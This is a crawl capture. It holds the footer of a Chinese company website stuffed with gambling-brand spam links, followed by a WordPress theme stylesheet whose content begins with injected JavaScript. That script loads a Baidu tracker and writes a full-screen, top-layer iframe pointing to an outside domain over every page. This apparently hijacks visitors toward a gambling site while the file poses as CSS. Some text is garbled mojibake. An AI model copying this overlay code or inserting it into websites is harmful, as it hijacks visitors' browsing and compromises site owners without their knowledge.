                            <dd><a href="http://njtshdf.com/list/11.html">应用门户</a></dd>
                            <dd><a href="http://njtshdf.com/list/12.html">软件系统</a></dd>
                            <dd><a href="http://njtshdf.com/list/13.html">移动应用</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/22.html">服务</a></dt>
                            <dd><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></dd>
                            <dd><a href="http://njtshdf.com/list/34.html">网监备案指导</a></dd>
                            <dd><a href="http://njtshdf.com/list/22.html">服务优势</a></dd>
                            <dd><a href="http://njtshdf.com/list/24.html">投诉建议</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/26.html">半岛官网(中国)开云有限公司资讯</a></dt>
                            <dd><a href="http://njtshdf.com/list/27.html">半岛官网(中国)开云有限公司新闻</a></dd>
                            <dd><a href="http://njtshdf.com/list/26.html">行业动态</a></dd>
                        </dl>
                        <dl>
                            <dt><a href="http://njtshdf.com/list/29.html">关于半岛官网(中国)开云有限公司</a></dt>
                            <dd><a href="http://njtshdf.com/list/29.html">半岛官网(中国)开云有限公司简介</a></dd>
                            <dd><a href="http://njtshdf.com/">开云智慧党建</a></dd>
                            <dd><a href="http://njtshdf.com/list/30.html">资质荣誉</a></dd>
                            <dd><a href="http://njtshdf.com/list/32.html">联系方式</a></dd>
                            <dd><a href="http://njtshdf.com/list/33.html">加入我们</a></dd>
                        </dl>
                    </div>

                    <dl class="footer_link">
                        <dt>link</dt>
                        <dd>
                            <ul>
                                                            </ul>
                        </dd>
                    </dl>
                </div>

                <div class="footer_bot clearfix">
                    <div class="copyright">
                        <span>? Copyright 2023 半岛官网(中国)开云有限公司 All Rights Reserved</span>
                        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">鄂ICP备08005034号</a>                    </div>
                </div>
            </div>
        </div>

        <!-- 点我咨询区域  -->
        <div class="float_right">
            <a href="javascript:;" class="backtop"></a>
        </div>

        <!-- foot end -->
    </div>

        <script src='/t-skin/js/telescopicnew.js' id="gxzg"></script>
        <style>
            .lasticonwrap .lasticon {
                bottom: -6px;
            }

            #gxzgFrame {
                top: auto !important;
                bottom: 0px !important;
                display: none !important;
            }

            @media only screen and (max-width: 1170px) {
                #gxzgFrame {}
            }
        </style>

<div align="center">友情链接：<a href='http://www.zsjunhao.com/' target='_blank'>开云电竞·(中国)官方网站</a>&nbsp;&nbsp;<a href='http://www.fcenews.com/' target='_blank'>开云体盲·(中国)官方网站</a>&nbsp;&nbsp;<a href='http://aerlang.org/' target='_blank'>开云体官网登录(中国)股份有限公司</a>&nbsp;&nbsp;<a href='http://gyfdjz.com/' target='_blank'>开云半岛·(中国)有限公司官网</a>&nbsp;&nbsp;<a href='http://gslzwhg.com/' target='_blank'>开云kaiyun手机版app下载 (中国)有限公司</a>&nbsp;&nbsp;</div></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/css/style.css?ver=XinTheme
body_size: 9290
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>@charset "utf-8";@import url(/wp-content/themes/Topqiye001/css/normalize.css);@import url(/wp-content/themes/Topqiye001/css/base.css);@import url(/wp-content/themes/Topqiye001/css/font.css);body{width:100%;height:100%;overflow-x:hidden;overflow-y:scroll;color:#666;font:14px/1.8 'Microsoft Yahei',Arial,sans-serif}
input,textarea{margin:0;padding:0;outline:0;border:0;background:0 0;vertical-align:middle}
body,button,dd,dl,form,h1,h2,h3,h4,h5,menu,ol,p,ul{margin:0}
menu,ol,ul{padding-left:0;list-style-type:none}
img{max-width:100%;border:0;vertical-align:top}
a{outline:0;color:#000;text-decoration:none;font-family:"΢���ź�"}
a:hover{color:#0d62be}
b,i{font-style:normal}
.opc0{opacity:0}
.fix:after,.fix:before{content:"";display:table}
.fix:after{clear:both}
.dib{display:inline-block}
.pr{position:relative}
.pa{position:absolute}
.el{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.eln{white-space:normal}
.btn{cursor:pointer}
.hide{display:none}
.arr{width:0;height:0;overflow:hidden}
.f_ewm{float:left;margin-right:1em}
.widget-tel{padding:0 10px;font-weight:700;margin-left:6px}
.widget-tel i{padding-right:5px}
.bar .link a{display:inline-block;float:left;background:url(/wp-content/themes/Topqiye001/images/social.jpg) no-repeat;vertical-align:middle;margin-top:7px;margin-right:16px;width:25px;height:28px}
.bar .link .link01{background-position:0 0}
.bar .link .link02{background-position:-43px 0}
.bar .link .link03{background-position:-87px 1px}
.bar .link .link04{background-position:-130px 1px}
.bar .link .link05{background-position:-173px 0}
.bar .link .link06{background-position:-216px 0}
.bar{background:#f1efef;color:#8d8d8d;position:relative;clear:both;line-height:36px;overflow:hidden;font-size:12px;font-weight:lighter}
.bar a{color:#8d8d8d}
.bar ul li{float:left;font-size:12px}
.bar ul li i.split{display:inline-block;vertical-align:middle;width:1px;height:9px;background:#8d8d8d;margin:0 4px}
.logo{float:left;width:48%;height:130px;vertical-align:middle;z-index:2;position:relative}
.logo a{display:block;height:100%}
.logo span{display:inline-block;height:100%;width:0;text-align:center;vertical-align:middle}
.logo img{vertical-align:middle;max-height:100%}
.logo:after{display:block;content:'';width:1px;height:68px;background-color:#e1e1e1;position:absolute;right:0;top:50%;margin-top:-34px}
.slogan{position:relative;float:left;width:50%;height:130px;vertical-align:middle}
.slogan::before{content:" ";display:inline-block;height:100%;width:0;vertical-align:middle}
.slogan p{display:inline-block;vertical-align:middle;margin:0;padding:20px;font-size:24px;color:#363535;line-height:1}
.slogan p small{padding-left:15px;font-weight:400;font-size:14px;color:#414141}
.slogan p i{color:#f0831e}
.head_tel{position:relative;height:130px;text-align:right}
.head_tel::before{content:" ";display:inline-block;height:100%;width:0;vertical-align:middle}
.head_tel p{display:inline-block;vertical-align:middle;font-size:16px;color:#6c6666;line-height:26px;font-weight:700}
.head_tel a{color:#ff8e00;display:block;font-size:24px}
.head_tel i{margin-right:10px;font-size:24px;color:#f0831e}
.wapNavBtn{display:none;position:absolute;top:58px;right:32px;cursor:pointer;animation:transform .6s ease-in-out 0s both;-moz-animation:transform .6s ease-in-out 0s both;-webkit-animation:transform .6s ease-in-out 0s both;-o-animation:transform .6s ease-in-out 0s both}
.wapLanguage{display:none;position:absolute;top:35px;right:120px}
.wapLanguage .language{padding:0 14px;color:#999;font-size:28px;line-height:28px;display:inline-block}
.wapLanguage .language.on{color:#00aa3a}
.wapLanguage .language.cn{border-right:3px solid #bababa}
.wapNavPointer{display:none;position:absolute;top:3px;right:3px;cursor:pointer}
.navBox{background:#0d62be;position:relative}
.nav_transform1 .navTop{position:absolute;top:0;display:none;height:4px;background:#f89120}
.nav_transform1 .navTop{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
.nav_transform1 ul.navCont li.menu-item{position:relative;float:left;width:12.5%;height:54px;line-height:54px;text-align:center;color:#fff}
.nav_transform1 ul.navCont li.menu-item a{display:block}
.nav_transform1 ul.navCont li.menu-item a{font-size:15px;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis}
.nav_transform1 ul.navCont li.menu-item a{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
.nav_transform1 ul.navCont li.menu-item:hover a{color:#fff;background-color:#326ec0}
.menu-item .sub-menu{display:none;top:54px;width:100%;z-index:999}
.navCont .sub-menu{position:absolute;}
.nav_transform1 .menu-item .sub-menu li.menu-item:hover a{background:#204e8d;color:#fff}
.nav_transform1 .menu-item .sub-menu li.menu-item{color:#fff;font-size:14px;line-height:38px;background-color:#326ec0;position:relative;float:none;width:auto;height:auto;text-align:center}
.nav_transform1 .bg{position:absolute;width:50%;height:50%;background:rgba(0,0,0,.8);display:none}
.nav_transform1.skin-white .bg{background:rgba(255,255,255,.8)}
.nav_transform1.skin-blue .bg{background:rgba(13,98,190,.8)}
.nav_transform1 .bg1{top:0;left:0}
.nav_transform1 .bg2{top:0;right:0}
.nav_transform1 .bg3{bottom:0;left:0}
.nav_transform1 .bg4{bottom:0;right:0}
.nav_transform1.in .bg1{animation:navBgin1 .6s ease-in-out 0s both;-moz-animation:navBgin1 .6s ease-in-out 0s both;-webkit-animation:navBgin1 .6s ease-in-out 0s both;-o-animation:navBgin1 .6s ease-in-out 0s both}
.nav_transform1.in .bg2{animation:navBgin2 .6s ease-in-out 0s both;-moz-animation:navBgin2 .6s ease-in-out 0s both;-webkit-animation:navBgin2 .6s ease-in-out 0s both;-o-animation:navBgin2 .6s ease-in-out 0s both}
.nav_transform1.in .bg3{animation:navBgin3 .6s ease-in-out 0s both;-moz-animation:navBgin3 .6s ease-in-out 0s both;-webkit-animation:navBgin3 .6s ease-in-out 0s both;-o-animation:navBgin3 .6s ease-in-out 0s both}
.nav_transform1.in .bg4{animation:navBgin4 .6s ease-in-out 0s both;-moz-animation:navBgin4 .6s ease-in-out 0s both;-webkit-animation:navBgin4 .6s ease-in-out 0s both;-o-animation:navBgin4 .6s ease-in-out 0s both}
@keyframes navBgin1{0%{transform:translateX(-100%)}
100%{transform:translateX(0)}
}
@-moz-keyframes navBgin1{0%{-moz-transform:translateX(-100%)}
100%{-moz-transform:translateX(0)}
}
@-webkit-keyframes navBgin1{0%{-webkit-transform:translateX(-100%)}
100%{-webkit-transform:translateX(0)}
}
@-o-keyframes navBgin1{0%{-o-transform:translateX(-100%)}
100%{-o-transform:translateX(0)}
}
@keyframes navBgin2{0%{transform:translateY(-100%)}
100%{transform:translateY(0)}
}
@-moz-keyframes navBgin2{0%{-moz-transform:translateY(-100%)}
100%{-moz-transform:translateY(0)}
}
@-webkit-keyframes navBgin2{0%{-webkit-transform:translateY(-100%)}
100%{-webkit-transform:translateY(0)}
}
@-o-keyframes navBgin2{0%{-o-transform:translateY(-100%)}
100%{-o-transform:translateY(0)}
}
@keyframes navBgin3{0%{transform:translateY(100%)}
100%{transform:translateY(0)}
}
@-moz-keyframes navBgin3{0%{-moz-transform:translateY(100%)}
100%{-moz-transform:translateY(0)}
}
@-webkit-keyframes navBgin3{0%{-webkit-transform:translateY(100%)}
100%{-webkit-transform:translateY(0)}
}
@-o-keyframes navBgin3{0%{-o-transform:translateY(100%)}
100%{-o-transform:translateY(0)}
}
@keyframes navBgin4{0%{transform:translateX(100%)}
100%{transform:translateX(0)}
}
@-moz-keyframes navBgin4{0%{-moz-transform:translateX(100%)}
100%{-moz-transform:translateX(0)}
}
@-webkit-keyframes navBgin4{0%{-webkit-transform:translateX(100%)}
100%{-webkit-transform:translateX(0)}
}
@-o-keyframes navBgin4{0%{-o-transform:translateX(100%)}
100%{-o-transform:translateX(0)}
}
.nav_transform1.out .bg1{animation:navBgout1 .6s ease-in-out .4s both;-moz-animation:navBgout1 .6s ease-in-out .4s both;-webkit-animation:navBgout1 .6s ease-in-out .4s both;-o-animation:navBgout1 .6s ease-in-out .4s both}
.nav_transform1.out .bg2{animation:navBgout2 .6s ease-in-out .4s both;-moz-animation:navBgout2 .6s ease-in-out .4s both;-webkit-animation:navBgout2 .6s ease-in-out .4s both;-o-animation:navBgout2 .6s ease-in-out .4s both}
.nav_transform1.out .bg3{animation:navBgout3 .6s ease-in-out .4s both;-moz-animation:navBgout3 .6s ease-in-out .4s both;-webkit-animation:navBgout3 .6s ease-in-out .4s both;-o-animation:navBgout3 .6s ease-in-out .4s both}
.nav_transform1.out .bg4{animation:navBgout4 .6s ease-in-out .4s both;-moz-animation:navBgout4 .6s ease-in-out .4s both;-webkit-animation:navBgout4 .6s ease-in-out .4s both;-o-animation:navBgout4 .6s ease-in-out .4s both}
@keyframes navBgout1{100%{transform:translateX(-100%)}
0%{transform:translateX(0)}
}
@-moz-keyframes navBgout1{100%{-moz-transform:translateX(-100%)}
0%{-moz-transform:translateX(0)}
}
@-webkit-keyframes navBgout1{100%{-webkit-transform:translateX(-100%)}
0%{-webkit-transform:translateX(0)}
}
@-o-keyframes navBgout1{100%{-o-transform:translateX(-100%)}
0%{-o-transform:translateX(0)}
}
@keyframes navBgout2{100%{transform:translateY(-100%)}
0%{transform:translateY(0)}
}
@-moz-keyframes navBgout2{100%{-moz-transform:translateY(-100%)}
0%{-moz-transform:translateY(0)}
}
@-webkit-keyframes navBgout2{100%{-webkit-transform:translateY(-100%)}
0%{-webkit-transform:translateY(0)}
}
@-o-keyframes navBgout2{100%{-o-transform:translateY(-100%)}
0%{-o-transform:translateY(0)}
}
@keyframes navBgout3{100%{transform:translateY(100%)}
0%{transform:translateY(0)}
}
@-moz-keyframes navBgout3{100%{-moz-transform:translateY(100%)}
0%{-moz-transform:translateY(0)}
}
@-webkit-keyframes navBgout3{100%{-webkit-transform:translateY(100%)}
0%{-webkit-transform:translateY(0)}
}
@-o-keyframes navBgout3{100%{-o-transform:translateY(100%)}
0%{-o-transform:translateY(0)}
}
@keyframes navBgout4{100%{transform:translateX(100%)}
0%{transform:translateX(0)}
}
@-moz-keyframes navBgout4{100%{-moz-transform:translateX(100%)}
0%{-moz-transform:translateX(0)}
}
@-webkit-keyframes navBgout4{100%{-webkit-transform:translateX(100%)}
0%{-webkit-transform:translateX(0)}
}
@-o-keyframes navBgout4{100%{-o-transform:translateX(100%)}
0%{-o-transform:translateX(0)}
}
.nav_transform1.in .navCont{animation:navContentIn .4s ease-in-out .6s both;-moz-animation:navContentIn .4s ease-in-out .6s both;-webkit-animation:navContentIn .4s ease-in-out .6s both;-o-animation:navContentIn .4s ease-in-out .6s both}
@keyframes navContentIn{0%{transform:scale(0);opacity:0}
80%{transform:scale(1.1)}
100%{transform:scale(1);opacity:1}
}
@-moz-keyframes navContentIn{0%{-moz-transform:scale(0);opacity:0}
80%{-moz-transform:scale(1.1)}
100%{-moz-transform:scale(1);opacity:1}
}
@-webkit-keyframes navContentIn{0%{-webkit-transform:scale(0);opacity:0}
80%{-webkit-transform:scale(1.1)}
100%{-webkit-transform:scale(1);opacity:1}
}
@-o-keyframes navContentIn{0%{-o-transform:scale(0);opacity:0}
80%{-o-transform:scale(1.1)}
100%{-o-transform:scale(1);opacity:1}
}
.nav_transform1.out .navCont{animation:navContentOut .4s ease-in-out 0s both;-moz-animation:navContentOut .4s ease-in-out 0s both;-webkit-animation:navContentOut .4s ease-in-out 0s both;-o-animation:navContentOut .4s ease-in-out 0s both}
@keyframes navContentOut{100%{transform:scale(0);opacity:0}
20%{transform:scale(1.1)}
0%{transform:scale(1);opacity:1}
}
@-moz-keyframes navContentOut{100%{-moz-transform:scale(0);opacity:0}
20%{-moz-transform:scale(1.1)}
0%{-moz-transform:scale(1);opacity:1}
}
@-webkit-keyframes navContentOut{100%{-webkit-transform:scale(0);opacity:0}
20%{-webkit-transform:scale(1.1)}
0%{-webkit-transform:scale(1);opacity:1}
}
@-o-keyframes navContentOut{100%{-o-transform:scale(0);opacity:0}
20%{-o-transform:scale(1.1)}
0%{-o-transform:scale(1);opacity:1}
}
.footer{text-align:center;background:#0f8e47;color:#fff;font-size:14px;line-height:30px}
.footer a{color:#fff}
.footer a:hover{text-decoration:underline;color:inherit}
.footer_detail span{padding-right:4px}
.footer_nav a{padding-right:15px;position:relative}
.footer_nav a:after{display:block;content:'';width:1px;height:11px;background-color:#fff;position:absolute;right:6px;top:5px}
.footer_nav a:last-child:after{display:none}
.footer_link{padding:20px 0;border-bottom:1px solid #3d3d3d;background-color:#f3f6f7;color:#000}
.footer_link i{padding-right:6px}
.footer_link .wrap{overflow:hidden}
.footer_link a{color:#6e6e6e;padding:0 4px}
.footer_link li{float:left;margin:0 6px;white-space:nowrap;overflow:hidden}
.footer_link a:hover{color:#000}
.footer_info{text-align:left;background-color:#0d62be}
.footer_info .index_{padding-top:20px;padding-bottom:15px}
.footer_info .usinfo .info{color:#fff}
.footer_info .usinfo strong{font-size:20px}
.top{display:none;position:fixed;right:10px;bottom:80px;z-index:999;width:40px;height:40px;font-size:24px;background:#ccc;color:#fff;line-height:40px;text-align:center;cursor:pointer}
.top{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
.top:hover{opacity:.8}
.top img{vertical-align:middle}
.indexbanner{height:562px;overflow:hidden}
.swiper-info{position:absolute;top:50%;left:50%;z-index:100;width:auto;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}
.swiper-info h3,.swiper-info p{color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,.4);line-height:48px}
.swiper-info h3{font-weight:700;font-size:42px}
.swiper-info p{margin:8px 0 20px;font-size:18px}
.swiper-info a.more{position:relative;z-index:9999;margin:0;padding:6px 20px;width:90px;border:none;background-color:#ec408c;color:#fff;font-size:14px}
.swiper-info a.more:hover{background-color:#c23473}
.banner .shade{z-index:1;background:rgba(0,0,0,.3)}
.nbanner{background:url(/wp-content/themes/Topqiye001/images/banner_bg.jpg) bottom center #eee;height:194px;text-align:center}
.nbanner span,.nbanner span a{color:#fff}
.nbanner span.size1{font-size:36px}
.nbanner span.size2{font-size:18px}
.index_{padding:3em 0 3em}
.index_ .T{padding-bottom:35px;text-align:center;color:#303030}
.index_ .T h1{font-size:36px;line-height:2;font-weight:400}
.index_ .T h2{font-size:30px;line-height:1.2;font-weight:400}
.index_ .T h2 strong{padding:0 10px;position:relative;font-weight:700;font-size:40px;color:#0f8e47}
.index_ .T h2 i{color:#ff8e00}
.index_ .T h2.border strong:before{display:block;content:' ';width:30px;height:1px;border-bottom:3px solid #595858;position:absolute;right:100%;bottom:46%}
.index_ .T h2.border strong:after{display:block;content:' ';width:30px;height:1px;border-bottom:3px solid #595858;position:absolute;left:100%;bottom:46%}
.index_ .T h2.border-double strong:before{display:block;content:'////////////////';color:#595858;width:1000%;height:20px;position:absolute;right:100%;bottom:46%}
.index_ .T h2.border-double strong:after{display:block;content:' ';width:30px;height:1px;border-bottom:3px solid #0e58a3;position:absolute;left:100%;bottom:46%}
.index_ .T h3{font-size:20px;font-weight:400}
.index_ .T h4{font-size:14px;font-weight:400;color:#acacac;text-transform:uppercase}
.index_ .T h5{font-size:12px;font-weight:400;color:#acacac;text-transform:uppercase;vertical-align:top}
.index_ .T img{display:block}
.index_scroll h2{color:#fff}
.index_scroll .T .more{float:right;width:152px;height:59px;background:url(/wp-content/themes/Topqiye001/images/i_18.png) 0 bottom no-repeat;overflow:hidden;text-indent:-999px;margin-right:20px}
a.more{color:#fff;margin:0 auto}
a.more{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
a.more:hover{color:#fff}
a.more i{margin-left:20px}
a.more.block{padding:6px 30px;border:1px solid #0f8e47;border-radius:20px;display:inline-block;margin-top:10px;background-color:#0f8e47}
a.more.block:hover{color:#fff;background-color:#0f8e47;border-color:#0f8e47}
a.button{width:220px;height:45px;border:1px #eee solid;border-radius:40px;background-color:#fff;display:block;margin:0 auto;text-align:center;line-height:45px;position:relative;overflow:hidden}
a.button.anim span{position:absolute;left:50%;top:0;white-space:nowrap;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms}
a.button.anim i:before{font-size:22px;color:#ec408c;position:absolute;top:9px;left:0;-webkit-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}
a.button.anim:hover i:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
a.button.anim:hover span{left:120%}
a.btn-more,a.btn-msg{font-size:12px;width:69px;height:28px;line-height:28px;display:block}
a.btn-more{border-radius:3px 0 0 3px;border:1px solid #0e58a4;border-right-width:0;background-color:#0e58a4;color:#fff}
a.btn-msg{border-radius:0 3px 3px 0;border:1px solid #003c7a;border-left-width:0;background-color:#fff;color:#0e58a4}
a.btn-msg i:before{color:#0e58a4}
.anim-btn{position:relative;overflow:hidden;display:block}
.anim-btn span{position:absolute;left:50%;top:0;white-space:nowrap;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
.anim-btn i:before{font-size:20px;color:#fff;position:absolute;top:4px;left:0;-webkit-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}
.anim-btn:hover i:before{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.anim-btn:hover span{left:150%}
.btn-rl{padding:8px 20px;background-color:#ec408c;color:#fff;display:block;width:90px;margin:0 auto;position:relative}
.btn-rl:hover{opacity:.7}
.btn-rl span{padding-right:20px}
.btn-rl i{position:absolute;top:0;bottom:0;right:0;width:36px;border-left:1px #c23473 solid;line-height:36px}
.widget-filter{border:1px solid #e6e6e6;background-color:#fff;line-height:40px;margin-bottom:15px}
.widget-filter span{float:left;background-color:#f7f7f7;color:#8a8a8a;padding:0 20px}
.widget-filter ul li{float:left}
.widget-filter ul li a{display:block;padding:0 15px;color:#575757}
.widget-filter ul li a:hover,.widget-filter ul li.on a{color:#ff3d46}
.services-box{text-align:center;padding-bottom:30px;display:block}
.services-box .icon{display:inline-block;background:#fff;width:100px;height:100px;position:relative;margin-bottom:0}
.services-box .icon a{display:block;width:67px;height:67px;margin:0 auto;padding-top:12px}
.services-box .icon img{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
.services-box .icon a:hover img{transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);-webkit-transform:rotate(360deg)}
.services-box h3{font-size:22px;padding:5px 5px;font-weight:400}
.services-box p{font-size:16px;padding:3px 5px;height:140px}
.services-box i{display:inline-block;width:105px;height:105px;border:1px #eee solid;border-radius:100%;font-size:40px;line-height:105px}
.services-box.horizontal{text-align:left;padding-bottom:0}
.services-box.horizontal .icon{display:block;float:left;width:24px;height:24px;border:3px solid #ccc;border-radius:5px;font-size:16px;font-weight:700;color:#ccc;text-align:center;line-height:24px;margin-top:8px}
.services-box.horizontal .icon a{padding-top:0;line-height:67px;text-align:center;font-size:40px}
.services-box.horizontal h3{margin-left:180px;padding:0;margin-bottom:20px}
.services-box.horizontal p{margin-left:40px;height:40px;font-size:12px}
.media-box{display:block;text-align:center;margin-bottom:15px;width:100%}
.media-box .icon{display:inline-block;background:#fff;width:300px;height:190px;overflow:hidden;border:0 solid #d7d8db}
.media-box .icon{transition-duration:.5s;-ms-transition-duration:.5s;-moz-transition-duration:.5s;-webkit-transition-duration:.5s}
.media-box h3{font-size:16px;padding:5px 10px;font-weight:400;color:#000}
.media-box p{font-size:14px;padding:0 10px;line-height:2.4}
.media-box .icon img{width:100%;height:auto}
.media-box .icon img{transition-duration:1s;-ms-transition-duration:1s;-moz-transition-duration:1s;-webkit-transition-duration:1s}
.media-box.anim.anim-scale:hover .icon img{transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2)}
.port-box{border:1px #fff solid;position:relative;overflow:hidden}
.port-box .portimg{display:inline-block;background:#fff;width:100%;height:230px}
.port-box .portimg img{width:100%;height:100%;max-width:100%!important;max-height:100%!important;opacity:1!important}
.port-box .portinfo{position:absolute;top:0;bottom:0;right:0;left:0;text-align:center;opacity:0;color:#fff}
.port-box .portinfo h3{display:block;margin-top:18%;padding:8px;font-size:40px;color:#fff;border:0}
.port-box .portinfo p{color:#fff}
.port-box .portinfo p a{color:#fff;font-size:16px;padding:0 6px}
.port-box.anim .portinfo h3{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}
.port-box.anim .portinfo p{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}
.port-box.anim:hover .portinfo{background-color:rgba(94,40,50,.9);opacity:1}
.port-box.anim:hover .portinfo h3,.port-box.anim:hover .portinfo p{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.i-prorec .icon{position:relative}
.i-prorec .bg{position:absolute;top:100%;left:0;width:100%;height:100%;background:#333;opacity:.68;filter:alpha(opacity=.68)}
.i-prorec .bg-text{position:absolute;top:45%;left:-100%;width:100%;text-align:center;transition:initial}
.i-prorec .num{color:#fff;font-size:18px;font-family:???��??��?����?��}
.i-prorec .price{display:inline-block;margin-top:20px;width:100%;color:#fff;line-height:30px}
.g-bd1{margin:0 0 10px}
.g-sd1{position:relative;float:left;width:240px;margin-right:-240px}
.g-mn1{float:right;width:100%}
.g-mn1c{margin-left:260px}
.section_find{padding:20px 0;background-color:#f3f3f3;text-align:center}
.widget_search{margin-bottom:20px;padding:14px 0;width:100%;line-height:35px;text-align:left;background-color:#fff;position:relative;text-align:center}
.widget-search-hot{color:#000;font-size:14px;padding-bottom:20px}
.widget-search-hot p{font-size:18px;padding-bottom:10px}
.widget-search-hot a{padding:0 6px;color:#3a3a3a}
.widget-search-hot a:hover{text-decoration:underline}
.widget-search-hot label{font-weight:700}
.widget-notice{width:65%;float:left;color:#000;position:relative;padding-left:34px}
.widget-notice i{color:#0f8e47;font-size:18px;position:absolute;left:0;top:7px}
.widget-search-form{width:550px;font-size:14px;color:#fff;margin:0 auto}
.widget-search-form label{float:left;width:10%;height:45px;font-size:26px;color:#bbb}
.widget-search-form .form-control{float:left;width:70%;height:45px;vertical-align:top;border-color:#f3f3f3}
.widget-search-form .search_btn{width:20%;height:45px;border:none;background-color:#0d62be;color:#fff}
.widget-search-form span{padding-left:20px;color:#b2b2b2}
.widget-search-form span strong{color:#ff343f}
.widget-search-form a{float:right;height:30px;background-color:#ff6159;padding:0 20px;color:#fff}
#accordion_t{font-size:30px;color:#fff;line-height:56px;text-align:center}
#accordion{border:1px solid #0f8e47;padding:10px;color:#fff}
#accordion h3{display:block;cursor:pointer;position:relative;margin-bottom:6px;padding:5px 30px 5px 27px;min-height:0;font-size:14px;font-weight:700;background:#ff8e00}
#accordion h3 span{width:16px;height:16px;display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;position:absolute;right:.5em;top:50%;margin-top:-8px;background:url(/wp-content/themes/Topqiye001/images/icon_sprite_3.png) no-repeat}
#accordion h3 span.ui-icon-circle-arrow-s{background-position:1px -56px}
#accordion h3 span.ui-icon-circle-arrow-e{background-position:1px -70px}
#accordion ul li a{display:block;line-height:30px;font-size:16px;border-bottom:1px solid #28b365;padding:4px 30px;color:#fff}
#accordion ul li a:hover{color:#5fbe36}
.section_public{color:#fff;position:relative;background:url(/wp-content/themes/Topqiye001/images/adv_bg.jpg) top center no-repeat #0d62be}
.section_public .index_{padding-top:1em;padding-bottom:1em}
.section_public .shade{background-color:rgba(0,0,0,.3);z-index:0}
.section_public .article{text-align:right}
.section_public h3{font-size:1.375rem;line-height:60px;padding-right:20%}
.section_public h4{font-size:.875rem;font-weight:lighter;padding-right:8%}
.section_public strong{font-size:1.624rem}
.section_public2 .index_{padding-top:0;padding-bottom:0}
.section_pro .index_{padding-top:2em;padding-bottom:2em}
.prod-slide .cate-box{width:100%;background-color:#f3f3f3;color:#fff}
.prod-slide .cate-box h3{font-size:30px;line-height:84px;text-align:center;overflow:hidden;background:url(/wp-content/themes/Topqiye001/images/01.jpg) no-repeat}
.prod-slide .cate-box ul{padding:10px 15px}
.prod-slide .cate-box ul li{font-size:15px;background-color:#fff;margin-bottom:10px;position:relative}
.prod-slide .cate-box ul li a{color:#000;display:block;padding:0 5px 0 18px;line-height:40px}
.prod-slide .cate-box ul li a:hover{background-color:#0d62be;color:#fff}
.prod-slide .cate-box ul li:after{display:block;content:'\e613';position:absolute;top:50%;right:10px;margin-top:-8px;font-family:iconfont;background-color:#f0831e;color:#fff;font-size:12px;border-radius:50%;width:17px;height:17px;line-height:17px;text-align:center}
.prod-slide .tel-box{text-align:center;background-color:#0d62be;padding:15px;color:#fff;font-size:12px}
.prod-slide .tel-box p.big{font-size:16px;text-align:center;background-color:#f0831e;color:#fff}
/*����PG�ʶ�����com.www���������˵�*/
.prod-slide .cate-box ul li.menu-item.menu-item-has-children:after{display:none;}
